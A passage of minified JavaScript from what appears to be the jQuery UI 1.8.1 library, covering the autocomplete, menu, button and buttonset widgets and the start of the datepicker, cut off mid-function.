                                                break; case d.DOWN: a._move("next", c); c.preventDefault(); break; case d.ENTER: a.menu.active && c.preventDefault(); case d.TAB: if (!a.menu.active) return; a.menu.select(c); break; case d.ESCAPE: a.element.val(a.term); a.close(c); break; case d.LEFT: case d.RIGHT: case d.SHIFT: case d.CONTROL: case d.ALT: break; default: clearTimeout(a.searching); a.searching = setTimeout(function() { a.search(null, c) }, a.options.delay); break
                                        } 
                                    }).bind("focus.autocomplete", function() { a.selectedItem = null; a.previous = a.element.val() }).bind("blur.autocomplete",
function(c) { clearTimeout(a.searching); a.closing = setTimeout(function() { a.close(c); a._change(c) }, 150) }); this._initSource(); this.response = function() { return a._response.apply(a, arguments) }; this.menu = e("<ul></ul>").addClass("ui-autocomplete").appendTo("body", b).menu({ focus: function(c, d) { d = d.item.data("item.autocomplete"); false !== a._trigger("focus", null, { item: d }) && /^key/.test(c.originalEvent.type) && a.element.val(d.value) }, selected: function(c, d) {
    d = d.item.data("item.autocomplete"); false !== a._trigger("select",
c, { item: d }) && a.element.val(d.value); a.close(c); c = a.previous; if (a.element[0] !== b.activeElement) { a.element.focus(); a.previous = c } a.selectedItem = d
}, blur: function() { a.menu.element.is(":visible") && a.element.val(a.term) } 
}).zIndex(this.element.zIndex() + 1).css({ top: 0, left: 0 }).hide().data("menu"); e.fn.bgiframe && this.menu.element.bgiframe()
                                }, destroy: function() {
                                    this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete").removeAttr("role").removeAttr("aria-autocomplete").removeAttr("aria-haspopup");
                                    this.menu.element.remove(); e.Widget.prototype.destroy.call(this)
                                }, _setOption: function(a) { e.Widget.prototype._setOption.apply(this, arguments); a === "source" && this._initSource() }, _initSource: function() { var a, b; if (e.isArray(this.options.source)) { a = this.options.source; this.source = function(c, d) { d(e.ui.autocomplete.filter(a, c.term)) } } else if (typeof this.options.source === "string") { b = this.options.source; this.source = function(c, d) { e.getJSON(b, c, d) } } else this.source = this.options.source }, search: function(a, b) {
                                    a =
a != null ? a : this.element.val(); if (a.length < this.options.minLength) return this.close(b); clearTimeout(this.closing); if (this._trigger("search") !== false) return this._search(a)
                                }, _search: function(a) { this.term = this.element.addClass("ui-autocomplete-loading").val(); this.source({ term: a }, this.response) }, _response: function(a) { if (a.length) { a = this._normalize(a); this._suggest(a); this._trigger("open") } else this.close(); this.element.removeClass("ui-autocomplete-loading") }, close: function(a) {
                                    clearTimeout(this.closing);
                                    if (this.menu.element.is(":visible")) { this._trigger("close", a); this.menu.element.hide(); this.menu.deactivate() } 
                                }, _change: function(a) { this.previous !== this.element.val() && this._trigger("change", a, { item: this.selectedItem }) }, _normalize: function(a) { if (a.length && a[0].label && a[0].value) return a; return e.map(a, function(b) { if (typeof b === "string") return { label: b, value: b }; return e.extend({ label: b.label || b.value, value: b.value || b.label }, b) }) }, _suggest: function(a) {
                                    var b = this.menu.element.empty().zIndex(this.element.zIndex() +
1), c; this._renderMenu(b, a); this.menu.deactivate(); this.menu.refresh(); this.menu.element.show().position({ my: "left top", at: "left bottom", of: this.element, collision: "none" }); a = b.width("").width(); c = this.element.width(); b.width(Math.max(a, c))
                                }, _renderMenu: function(a, b) { var c = this; e.each(b, function(d, f) { c._renderItem(a, f) }) }, _renderItem: function(a, b) { return e("<li></li>").data("item.autocomplete", b).append("<a>" + b.label + "</a>").appendTo(a) }, _move: function(a, b) {
                                    if (this.menu.element.is(":visible")) if (this.menu.first() &&
/^previous/.test(a) || this.menu.last() && /^next/.test(a)) { this.element.val(this.term); this.menu.deactivate() } else this.menu[a](b); else this.search(null, b)
                                }, widget: function() { return this.menu.element } 
                                }); e.extend(e.ui.autocomplete, { escapeRegex: function(a) { return a.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") }, filter: function(a, b) { var c = new RegExp(e.ui.autocomplete.escapeRegex(b), "i"); return e.grep(a, function(d) { return c.test(d.label || d.value || d) }) } })
                            })(jQuery);
                            (function(e) {
                                e.widget("ui.menu", { _create: function() { var a = this; this.element.addClass("ui-menu ui-widget ui-widget-content ui-corner-all").attr({ role: "listbox", "aria-activedescendant": "ui-active-menuitem" }).click(function(b) { if (e(b.target).closest(".ui-menu-item a").length) { b.preventDefault(); a.select(b) } }); this.refresh() }, refresh: function() {
                                    var a = this; this.element.children("li:not(.ui-menu-item):has(a)").addClass("ui-menu-item").attr("role", "menuitem").children("a").addClass("ui-corner-all").attr("tabindex",
-1).mouseenter(function(b) { a.activate(b, e(this).parent()) }).mouseleave(function() { a.deactivate() })
                                }, activate: function(a, b) { this.deactivate(); if (this.hasScroll()) { var c = b.offset().top - this.element.offset().top, d = this.element.attr("scrollTop"), f = this.element.height(); if (c < 0) this.element.attr("scrollTop", d + c); else c > f && this.element.attr("scrollTop", d + c - f + b.height()) } this.active = b.eq(0).children("a").addClass("ui-state-hover").attr("id", "ui-active-menuitem").end(); this._trigger("focus", a, { item: b }) }, deactivate: function() {
                                    if (this.active) {
                                        this.active.children("a").removeClass("ui-state-hover").removeAttr("id");
                                        this._trigger("blur"); this.active = null
                                    } 
                                }, next: function(a) { this.move("next", ".ui-menu-item:first", a) }, previous: function(a) { this.move("prev", ".ui-menu-item:last", a) }, first: function() { return this.active && !this.active.prev().length }, last: function() { return this.active && !this.active.next().length }, move: function(a, b, c) { if (this.active) { a = this.active[a + "All"](".ui-menu-item").eq(0); a.length ? this.activate(c, a) : this.activate(c, this.element.children(b)) } else this.activate(c, this.element.children(b)) }, nextPage: function(a) {
                                    if (this.hasScroll()) if (!this.active ||
this.last()) this.activate(a, this.element.children(":first")); else { var b = this.active.offset().top, c = this.element.height(), d = this.element.children("li").filter(function() { var f = e(this).offset().top - b - c + e(this).height(); return f < 10 && f > -10 }); d.length || (d = this.element.children(":last")); this.activate(a, d) } else this.activate(a, this.element.children(!this.active || this.last() ? ":first" : ":last"))
                                }, previousPage: function(a) {
                                    if (this.hasScroll()) if (!this.active || this.first()) this.activate(a, this.element.children(":last"));
                                    else { var b = this.active.offset().top, c = this.element.height(); result = this.element.children("li").filter(function() { var d = e(this).offset().top - b + c - e(this).height(); return d < 10 && d > -10 }); result.length || (result = this.element.children(":first")); this.activate(a, result) } else this.activate(a, this.element.children(!this.active || this.first() ? ":last" : ":first"))
                                }, hasScroll: function() { return this.element.height() < this.element.attr("scrollHeight") }, select: function(a) { this._trigger("selected", a, { item: this.active }) } 
                                })
                            })(jQuery);
                            (function(a) {
                                var g, i = function(b) { a(":ui-button", b.target.form).each(function() { var c = a(this).data("button"); setTimeout(function() { c.refresh() }, 1) }) }, h = function(b) { var c = b.name, d = b.form, e = a([]); if (c) e = d ? a(d).find("[name='" + c + "']") : a("[name='" + c + "']", b.ownerDocument).filter(function() { return !this.form }); return e }; a.widget("ui.button", { options: { text: true, label: null, icons: { primary: null, secondary: null} }, _create: function() {
                                    this.element.closest("form").unbind("reset.button").bind("reset.button", i); this._determineButtonType();
                                    this.hasTitle = !!this.buttonElement.attr("title"); var b = this, c = this.options, d = this.type === "checkbox" || this.type === "radio", e = "ui-state-hover" + (!d ? " ui-state-active" : ""); if (c.label === null) c.label = this.buttonElement.html(); if (this.element.is(":disabled")) c.disabled = true; this.buttonElement.addClass("ui-button ui-widget ui-state-default ui-corner-all").attr("role", "button").bind("mouseenter.button", function() { if (!c.disabled) { a(this).addClass("ui-state-hover"); this === g && a(this).addClass("ui-state-active") } }).bind("mouseleave.button",
function() { c.disabled || a(this).removeClass(e) }).bind("focus.button", function() { a(this).addClass("ui-state-focus") }).bind("blur.button", function() { a(this).removeClass("ui-state-focus") }); d && this.element.bind("change.button", function() { b.refresh() }); if (this.type === "checkbox") this.buttonElement.bind("click.button", function() { if (c.disabled) return false; a(this).toggleClass("ui-state-active"); b.buttonElement.attr("aria-pressed", b.element[0].checked) }); else if (this.type === "radio") this.buttonElement.bind("click.button",
function() { if (c.disabled) return false; a(this).addClass("ui-state-active"); b.buttonElement.attr("aria-pressed", true); var f = b.element[0]; h(f).not(f).map(function() { return a(this).button("widget")[0] }).removeClass("ui-state-active").attr("aria-pressed", false) }); else {
                                        this.buttonElement.bind("mousedown.button", function() { if (c.disabled) return false; a(this).addClass("ui-state-active"); g = this; a(document).one("mouseup", function() { g = null }) }).bind("mouseup.button", function() { if (c.disabled) return false; a(this).removeClass("ui-state-active") }).bind("keydown.button",
function(f) { if (c.disabled) return false; if (f.keyCode == a.ui.keyCode.SPACE || f.keyCode == a.ui.keyCode.ENTER) a(this).addClass("ui-state-active") }).bind("keyup.button", function() { a(this).removeClass("ui-state-active") }); this.buttonElement.is("a") && this.buttonElement.keyup(function(f) { f.keyCode === a.ui.keyCode.SPACE && a(this).click() })
                                    } this._setOption("disabled", c.disabled)
                                }, _determineButtonType: function() {
                                    this.type = this.element.is(":checkbox") ? "checkbox" : this.element.is(":radio") ? "radio" : this.element.is("input") ?
"input" : "button"; if (this.type === "checkbox" || this.type === "radio") { this.buttonElement = this.element.parents().last().find("[for=" + this.element.attr("id") + "]"); this.element.addClass("ui-helper-hidden-accessible"); var b = this.element.is(":checked"); b && this.buttonElement.addClass("ui-state-active"); this.buttonElement.attr("aria-pressed", b) } else this.buttonElement = this.element
                                }, widget: function() { return this.buttonElement }, destroy: function() {
                                    this.element.removeClass("ui-helper-hidden-accessible"); this.buttonElement.removeClass("ui-button ui-widget ui-state-default ui-corner-all ui-state-hover ui-state-active ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon ui-button-text-only").removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html());
                                    this.hasTitle || this.buttonElement.removeAttr("title"); a.Widget.prototype.destroy.call(this)
                                }, _setOption: function(b, c) { a.Widget.prototype._setOption.apply(this, arguments); if (b === "disabled") c ? this.element.attr("disabled", true) : this.element.removeAttr("disabled"); this._resetButton() }, refresh: function() {
                                    var b = this.element.is(":disabled"); b !== this.options.disabled && this._setOption("disabled", b); if (this.type === "radio") h(this.element[0]).each(function() {
                                        a(this).is(":checked") ? a(this).button("widget").addClass("ui-state-active").attr("aria-pressed",
true) : a(this).button("widget").removeClass("ui-state-active").attr("aria-pressed", false)
                                    }); else if (this.type === "checkbox") this.element.is(":checked") ? this.buttonElement.addClass("ui-state-active").attr("aria-pressed", true) : this.buttonElement.removeClass("ui-state-active").attr("aria-pressed", false)
                                }, _resetButton: function() {
                                    if (this.type === "input") this.options.label && this.element.val(this.options.label); else {
                                        var b = this.buttonElement, c = a("<span></span>").addClass("ui-button-text").html(this.options.label).appendTo(b.empty()).text(),
d = this.options.icons, e = d.primary && d.secondary; if (d.primary || d.secondary) { b.addClass("ui-button-text-icon" + (e ? "s" : "")); d.primary && b.prepend("<span class='ui-button-icon-primary ui-icon " + d.primary + "'></span>"); d.secondary && b.append("<span class='ui-button-icon-secondary ui-icon " + d.secondary + "'></span>"); if (!this.options.text) { b.addClass(e ? "ui-button-icons-only" : "ui-button-icon-only").removeClass("ui-button-text-icons ui-button-text-icon"); this.hasTitle || b.attr("title", c) } } else b.addClass("ui-button-text-only")
                                    } 
                                } 
                                });
                                a.widget("ui.buttonset", { _create: function() { this.element.addClass("ui-buttonset"); this._init() }, _init: function() { this.refresh() }, _setOption: function(b, c) { b === "disabled" && this.buttons.button("option", b, c); a.Widget.prototype._setOption.apply(this, arguments) }, refresh: function() { this.buttons = this.element.find(":button, :submit, :reset, :checkbox, :radio, a, :data(button)").filter(":ui-button").button("refresh").end().not(":ui-button").button().end().map(function() { return a(this).button("widget")[0] }).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass("ui-corner-left").end().filter(":last").addClass("ui-corner-right").end().end() },
                                    destroy: function() { this.element.removeClass("ui-buttonset"); this.buttons.map(function() { return a(this).button("widget")[0] }).removeClass("ui-corner-left ui-corner-right").end().button("destroy"); a.Widget.prototype.destroy.call(this) } 
                                })
                            })(jQuery);
                            (function(d) {
                                function J() {
                                    this.debug = false; this._curInst = null; this._keyEvent = false; this._disabledInputs = []; this._inDialog = this._datepickerShowing = false; this._mainDivId = "ui-datepicker-div"; this._inlineClass = "ui-datepicker-inline"; this._appendClass = "ui-datepicker-append"; this._triggerClass = "ui-datepicker-trigger"; this._dialogClass = "ui-datepicker-dialog"; this._disableClass = "ui-datepicker-disabled"; this._unselectableClass = "ui-datepicker-unselectable"; this._currentClass = "ui-datepicker-current-day"; this._dayOverClass =
"ui-datepicker-days-cell-over"; this.regional = []; this.regional[""] = { closeText: "Done", prevText: "Prev", nextText: "Next", currentText: "Today", monthNames: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], monthNamesShort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"], dayNames: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"], dayNamesShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"], dayNamesMin: ["Su",
"Mo", "Tu", "We", "Th", "Fr", "Sa"], weekHeader: "Wk", dateFormat: "mm/dd/yy", firstDay: 0, isRTL: false, showMonthAfterYear: false, yearSuffix: ""
}; this._defaults = { showOn: "focus", showAnim: "show", showOptions: {}, defaultDate: null, appendText: "", buttonText: "...", buttonImage: "", buttonImageOnly: false, hideIfNoPrevNext: false, navigationAsDateFormat: false, gotoCurrent: false, changeMonth: false, changeYear: false, yearRange: "c-10:c+10", showOtherMonths: false, selectOtherMonths: false, showWeek: false, calculateWeek: this.iso8601Week, shortYearCutoff: "+10",
    minDate: null, maxDate: null, duration: "_default", beforeShowDay: null, beforeShow: null, onSelect: null, onChangeMonthYear: null, onClose: null, numberOfMonths: 1, showCurrentAtPos: 0, stepMonths: 1, stepBigMonths: 12, altField: "", altFormat: "", constrainInput: true, showButtonPanel: false, autoSize: false
}; d.extend(this._defaults, this.regional[""]); this.dpDiv = d('<div id="' + this._mainDivId + '" class="ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all ui-helper-hidden-accessible"></div>')
                                } function E(a, b) {
                                    d.extend(a,
b); for (var c in b) if (b[c] == null || b[c] == undefined) a[c] = b[c]; return a
                                } d.extend(d.ui, { datepicker: { version: "1.8.1"} }); var y = (new Date).getTime(); d.extend(J.prototype, { markerClassName: "hasDatepicker", log: function() { this.debug && console.log.apply("", arguments) }, _widgetDatepicker: function() { return this.dpDiv }, setDefaults: function(a) { E(this._defaults, a || {}); return this }, _attachDatepicker: function(a, b) {
                                    var c = null; for (var e in this._defaults) {
                                        var f = a.getAttribute("date:" + e); if (f) {
                                            c = c || {}; try { c[e] = eval(f) } catch (h) {
                                                c[e] =
f
                                            } 
                                        } 
                                    } e = a.nodeName.toLowerCase(); f = e == "div" || e == "span"; if (!a.id) a.id = "dp" + ++this.uuid; var i = this._newInst(d(a), f); i.settings = d.extend({}, b || {}, c || {}); if (e == "input") this._connectDatepicker(a, i); else f && this._inlineDatepicker(a, i)
                                }, _newInst: function(a, b) { return { id: a[0].id.replace(/([^A-Za-z0-9_])/g, "\\\\$1"), input: a, selectedDay: 0, selectedMonth: 0, selectedYear: 0, drawMonth: 0, drawYear: 0, inline: b, dpDiv: !b ? this.dpDiv : d('<div class="' + this._inlineClass + ' ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all"></div>')} },
                                    _connectDatepicker: function(a, b) { var c = d(a); b.append = d([]); b.trigger = d([]); if (!c.hasClass(this.markerClassName)) { this._attachments(c, b); c.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp).bind("setData.datepicker", function(e, f, h) { b.settings[f] = h }).bind("getData.datepicker", function(e, f) { return this._get(b, f) }); this._autoSize(b); d.data(a, "datepicker", b) } }, _attachments: function(a, b) {
                                        var c = this._get(b, "appendText"), e = this._get(b, "isRTL"); b.append &&
b.append.remove(); if (c) { b.append = d('<span class="' + this._appendClass + '">' + c + "</span>"); a[e ? "before" : "after"](b.append) } a.unbind("focus", this._showDatepicker); b.trigger && b.trigger.remove(); c = this._get(b, "showOn"); if (c == "focus" || c == "both") a.focus(this._showDatepicker); if (c == "button" || c == "both") {
                                            c = this._get(b, "buttonText"); var f = this._get(b, "buttonImage"); b.trigger = d(this._get(b, "buttonImageOnly") ? d("<img/>").addClass(this._triggerClass).attr({ src: f, alt: c, title: c }) : d('<button type="button"></button>').addClass(this._triggerClass).html(f ==
"" ? c : d("<img/>").attr({ src: f, alt: c, title: c }))); a[e ? "before" : "after"](b.trigger); b.trigger.click(function() { d.datepicker._datepickerShowing && d.datepicker._lastInput == a[0] ? d.datepicker._hideDatepicker() : d.datepicker._showDatepicker(a[0]); return false })
                                        } 
                                    }, _autoSize: function(a) {
                                        if (this._get(a, "autoSize") && !a.inline) {
                                            var b = new Date(2009, 11, 20), c = this._get(a, "dateFormat"); if (c.match(/[DM]/)) {
                                                var e = function(f) { for (var h = 0, i = 0, g = 0; g < f.length; g++) if (f[g].length > h) { h = f[g].length; i = g } return i }; b.setMonth(e(this._get(a,
c.match(/MM/) ? "monthNames" : "monthNamesShort"))); b.setDate(e(this._get(a, c.match(/DD/) ? "dayNames" : "dayNamesShort")) + 20 - b.getDay())
                                            } a.input.attr("size", this._formatDate(a, b).length)
                                        } 
                                    }, _inlineDatepicker: function(a, b) {
                                        var c = d(a); if (!c.hasClass(this.markerClassName)) {
                                            c.addClass(this.markerClassName).append(b.dpDiv).bind("setData.datepicker", function(e, f, h) { b.settings[f] = h }).bind("getData.datepicker", function(e, f) { return this._get(b, f) }); d.data(a, "datepicker", b); this._setDate(b, this._getDefaultDate(b),
true); this._updateDatepicker(b); this._updateAlternate(b)
                                        } 
                                    }, _dialogDatepicker: function(a, b, c, e, f) {
                                        a = this._dialogInst; if (!a) { a = "dp" + ++this.uuid; this._dialogInput = d('<input type="text" id="' + a + '" style="position: absolute; top: -100px; width: 0px; z-index: -10;"/>'); this._dialogInput.keydown(this._doKeyDown); d("body").append(this._dialogInput); a = this._dialogInst = this._newInst(this._dialogInput, false); a.settings = {}; d.data(this._dialogInput[0], "datepicker", a) } E(a.settings, e || {}); b = b && b.constructor == Date ?
this._formatDate(a, b) : b; this._dialogInput.val(b); this._pos = f ? f.length ? f : [f.pageX, f.pageY] : null; if (!this._pos) this._pos = [document.documentElement.clientWidth / 2 - 100 + (document.documentElement.scrollLeft || document.body.scrollLeft), document.documentElement.clientHeight / 2 - 150 + (document.documentElement.scrollTop || document.body.scrollTop)]; this._dialogInput.css("left", this._pos[0] + 20 + "px").css("top", this._pos[1] + "px"); a.settings.onSelect = c; this._inDialog = true; this.dpDiv.addClass(this._dialogClass); this._showDatepicker(this._dialogInput[0]);
                                        d.blockUI && d.blockUI(this.dpDiv); d.data(this._dialogInput[0], "datepicker", a); return this
                                    }, _destroyDatepicker: function(a) { var b = d(a), c = d.data(a, "datepicker"); if (b.hasClass(this.markerClassName)) { var e = a.nodeName.toLowerCase(); d.removeData(a, "datepicker"); if (e == "input") { c.append.remove(); c.trigger.remove(); b.removeClass(this.markerClassName).unbind("focus", this._showDatepicker).unbind("keydown", this._doKeyDown).unbind("keypress", this._doKeyPress).unbind("keyup", this._doKeyUp) } else if (e == "div" || e == "span") b.removeClass(this.markerClassName).empty() } },
                                    _enableDatepicker: function(a) { var b = d(a), c = d.data(a, "datepicker"); if (b.hasClass(this.markerClassName)) { var e = a.nodeName.toLowerCase(); if (e == "input") { a.disabled = false; c.trigger.filter("button").each(function() { this.disabled = false }).end().filter("img").css({ opacity: "1.0", cursor: "" }) } else if (e == "div" || e == "span") b.children("." + this._inlineClass).children().removeClass("ui-state-disabled"); this._disabledInputs = d.map(this._disabledInputs, function(f) { return f == a ? null : f }) } }, _disableDatepicker: function(a) {
                                        var b =
d(a), c = d.data(a, "datepicker"); if (b.hasClass(this.markerClassName)) { var e = a.nodeName.toLowerCase(); if (e == "input") { a.disabled = true; c.trigger.filter("button").each(function() { this.disabled = true }).end().filter("img").css({ opacity: "0.5", cursor: "default" }) } else if (e == "div" || e == "span") b.children("." + this._inlineClass).children().addClass("ui-state-disabled"); this._disabledInputs = d.map(this._disabledInputs, function(f) { return f == a ? null : f }); this._disabledInputs[this._disabledInputs.length] = a } 
                                    }, _isDisabledDatepicker: function(a) {
                                        if (!a) return false;
                                        for (var b = 0; b < this._disabledInputs.length; b++) if (this._disabledInputs[b] == a) return true; return false
                                    }, _getInst: function(a) { try { return d.data(a, "datepicker") } catch (b) { throw "Missing instance data for this datepicker"; } }, _optionDatepicker: function(a, b, c) {
                                        var e = this._getInst(a); if (arguments.length == 2 && typeof b == "string") return b == "defaults" ? d.extend({}, d.datepicker._defaults) : e ? b == "all" ? d.extend({}, e.settings) : this._get(e, b) : null; var f = b || {}; if (typeof b == "string") { f = {}; f[b] = c } if (e) {
                                            this._curInst == e &&
this._hideDatepicker(); var h = this._getDateDatepicker(a, true); E(e.settings, f); this._attachments(d(a), e); this._autoSize(e); this._setDateDatepicker(a, h); this._updateDatepicker(e)
                                        } 
                                    }, _changeDatepicker: function(a, b, c) { this._optionDatepicker(a, b, c) }, _refreshDatepicker: function(a) { (a = this._getInst(a)) && this._updateDatepicker(a) }, _setDateDatepicker: function(a, b) { if (a = this._getInst(a)) { this._setDate(a, b); this._updateDatepicker(a); this._updateAlternate(a) } }, _getDateDatepicker: function(a, b) {
                                        (a = this._getInst(a)) &&
!a.inline && this._setDateFromField(a, b); return a ? this._getDate(a) : null
                                    }, _doKeyDown: function(a) {
                                        var b = d.datepicker._getInst(a.target), c = true, e = b.dpDiv.is(".ui-datepicker-rtl"); b._keyEvent = true; if (d.datepicker._datepickerShowing) switch (a.keyCode) {
                                            case 9: d.datepicker._hideDatepicker(); c = false; break; case 13: c = d("td." + d.datepicker._dayOverClass, b.dpDiv).add(d("td." + d.datepicker._currentClass, b.dpDiv)); c[0] ? d.datepicker._selectDay(a.target, b.selectedMonth, b.selectedYear, c[0]) : d.datepicker._hideDatepicker();
                                                return false; case 27: d.datepicker._hideDatepicker(); break; case 33: d.datepicker._adjustDate(a.target, a.ctrlKey ? -d.datepicker._get(b, "stepBigMonths") : -d.datepicker._get(b, "stepMonths"), "M"); break; case 34: d.datepicker._adjustDate(a.target, a.ctrlKey ? +d.datepicker._get(b, "stepBigMonths") : +d.datepicker._get(b, "stepMonths"), "M"); break; case 35: if (a.ctrlKey || a.metaKey) d.datepicker._clearDate(a.target); c = a.ctrlKey || a.metaKey; break; case 36: if (a.ctrlKey || a.metaKey) d.datepicker._gotoToday(a.target); c = a.ctrlKey ||
a.metaKey; break; case 37: if (a.ctrlKey || a.metaKey) d.datepicker._adjustDate(a.target, e ? +1 : -1, "D"); c = a.ctrlKey || a.metaKey; if (a.originalEvent.altKey) d.datepicker._adjustDate(a.target, a.ctrlKey ? -d.datepicker._get(b, "stepBigMonths") : -d.datepicker._get(b, "stepMonths"), "M"); break; case 38: if (a.ctrlKey || a.metaKey) d.datepicker._adjustDate(a.target, -7, "D"); c = a.ctrlKey || a.metaKey; break; case 39: if (a.ctrlKey || a.metaKey) d.datepicker._adjustDate(a.target, e ? -1 : +1, "D"); c = a.ctrlKey || a.metaKey; if (a.originalEvent.altKey) d.datepicker._adjustDate(a.target,
a.ctrlKey ? +d.datepicker._get(b, "stepBigMonths") : +d.datepicker._get(b, "stepMonths"), "M"); break; case 40: if (a.ctrlKey || a.metaKey) d.datepicker._adjustDate(a.target, +7, "D"); c = a.ctrlKey || a.metaKey; break; default: c = false
                                        } else if (a.keyCode == 36 && a.ctrlKey) d.datepicker._showDatepicker(this); else c = false; if (c) { a.preventDefault(); a.stopPropagation() } 
                                    }, _doKeyPress: function(a) {
                                        var b = d.datepicker._getInst(a.target); if (d.datepicker._get(b, "constrainInput")) {
                                            b = d.datepicker._possibleChars(d.datepicker._get(b, "dateFormat"));
                                            var c = String.fromCharCode(a.charCode == undefined ? a.keyCode : a.charCode); return a.ctrlKey || c < " " || !b || b.indexOf(c) > -1
                                        } 
                                    }, _doKeyUp: function(a) { a = d.datepicker._getInst(a.target); if (a.input.val() != a.lastVal) try { if (d.datepicker.parseDate(d.datepicker._get(a, "dateFormat"), a.input ? a.input.val() : null, d.datepicker._getFormatConfig(a))) { d.datepicker._setDateFromField(a); d.datepicker._updateAlternate(a); d.datepicker._updateDatepicker(a) } } catch (b) { d.datepicker.log(b) } return true }, _showDatepicker: function(a) {
                                        a = a.target ||
a; if (a.nodeName.toLowerCase() != "input") a = d("input", a.parentNode)[0]; if (!(d.datepicker._isDisabledDatepicker(a) || d.datepicker._lastInput == a)) {
                                            var b = d.datepicker._getInst(a); d.datepicker._curInst && d.datepicker._curInst != b && d.datepicker._curInst.dpDiv.stop(true, true); var c = d.datepicker._get(b, "beforeShow"); E(b.settings, c ? c.apply(a, [a, b]) : {}); b.lastVal = null; d.datepicker._lastInput = a; d.datepicker._setDateFromField(b); if (d.datepicker._inDialog) a.value = ""; if (!d.datepicker._pos) {
                                                d.datepicker._pos = d.datepicker._findPos(a);
                                                d.datepicker._pos[1] += a.offsetHeight
                                            } var e = false; d(a).parents().each(function() { e |= d(this).css("position") == "fixed"; return !e }); if (e && d.browser.opera) { d.datepicker._pos[0] -= document.documentElement.scrollLeft; d.datepicker._pos[1] -= document.documentElement.scrollTop } c = { left: d.datepicker._pos[0], top: d.datepicker._pos[1] }; d.datepicker._pos = null; b.dpDiv.css({ position: "absolute", display: "block", top: "-1000px" }); d.datepicker._updateDatepicker(b); c = d.datepicker._checkOffset(b, c, e); b.dpDiv.css({ position: d.datepicker._inDialog &&
d.blockUI ? "static" : e ? "fixed" : "absolute", display: "none", left: c.left + "px", top: c.top + "px"
                                            }); if (!b.inline) {
                                                c = d.datepicker._get(b, "showAnim"); var f = d.datepicker._get(b, "duration"), h = function() { d.datepicker._datepickerShowing = true; var i = d.datepicker._getBorders(b.dpDiv); b.dpDiv.find("iframe.ui-datepicker-cover").css({ left: -i[0], top: -i[1], width: b.dpDiv.outerWidth(), height: b.dpDiv.outerHeight() }) }; b.dpDiv.zIndex(d(a).zIndex() + 1); d.effects && d.effects[c] ? b.dpDiv.show(c, d.datepicker._get(b, "showOptions"), f,
h) : b.dpDiv[c || "show"](c ? f : null, h); if (!c || !f) h(); b.input.is(":visible") && !b.input.is(":disabled") && b.input.focus(); d.datepicker._curInst = b
                                            } 
                                        } 
                                    }, _updateDatepicker: function(a) {
                                        var b = this, c = d.datepicker._getBorders(a.dpDiv); a.dpDiv.empty().append(this._generateHTML(a)).find("iframe.ui-datepicker-cover").css({ left: -c[0], top: -c[1], width: a.dpDiv.outerWidth(), height: a.dpDiv.outerHeight() }).end().find("button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a").bind("mouseout", function() {
                                            d(this).removeClass("ui-state-hover");
                                            this.className.indexOf("ui-datepicker-prev") != -1 && d(this).removeClass("ui-datepicker-prev-hover"); this.className.indexOf("ui-datepicker-next") != -1 && d(this).removeClass("ui-datepicker-next-hover")
                                        }).bind("mouseover", function() {
                                            if (!b._isDisabledDatepicker(a.inline ? a.dpDiv.parent()[0] : a.input[0])) {
                                                d(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"); d(this).addClass("ui-state-hover"); this.className.indexOf("ui-datepicker-prev") != -1 && d(this).addClass("ui-datepicker-prev-hover");
                                                this.className.indexOf("ui-datepicker-next") != -1 && d(this).addClass("ui-datepicker-next-hover")
                                            } 
                                        }).end().find("." + this._dayOverClass + " a").trigger("mouseover").end(); c = this._getNumberOfMonths(a); var e = c[1]; e > 1 ? a.dpDiv.addClass("ui-datepicker-multi-" + e).css("width", 17 * e + "em") : a.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""); a.dpDiv[(c[0] != 1 || c[1] != 1 ? "add" : "remove") + "Class"]("ui-datepicker-multi"); a.dpDiv[(this._get(a, "isRTL") ? "add" : "remove") + "Class"]("ui-datepicker-rtl");
                                        a == d.datepicker._curInst && d.datepicker._datepickerShowing && a.input && a.input.is(":visible") && !a.input.is(":disabled") && a.input.focus()
                                    }, _getBorders: function(a) { var b = function(c) { return { thin: 1, medium: 2, thick: 3}[c] || c }; return [parseFloat(b(a.css("border-left-width"))), parseFloat(b(a.css("border-top-width")))] }, _checkOffset: function(a, b, c) {
                                        var e = a.dpDiv.outerWidth(), f = a.dpDiv.outerHeight(), h = a.input ? a.input.outerWidth() : 0, i = a.input ? a.input.outerHeight() : 0, g = document.documentElement.clientWidth + d(document).scrollLeft(),
k = document.documentElement.clientHeight + d(document).scrollTop(); b.left -= this._get(a, "isRTL") ? e - h : 0; b.left -= c && b.left == a.input.offset().left ? d(document).scrollLeft() : 0; b.top -= c && b.top == a.input.offset().top + i ? d(document).scrollTop() : 0; b.left -= Math.min(b.left, b.left + e > g && g > e ? Math.abs(b.left + e - g) : 0); b.top -= Math.min(b.top, b.top + f > k && k > f ? Math.abs(f + i) : 0); return b
                                    }, _findPos: function(a) {
                                        for (var b = this._get(this._getInst(a), "isRTL"); a && (a.type == "hidden" || a.nodeType != 1); ) a = a[b ? "previousSibling" : "nextSibling"];
                                        a = d(a).offset(); return [a.left, a.top]
                                    }, _hideDatepicker: function(a) {
                                        var b = this._curInst; if (!(!b || a && b != d.data(a, "datepicker"))) if (this._datepickerShowing) {
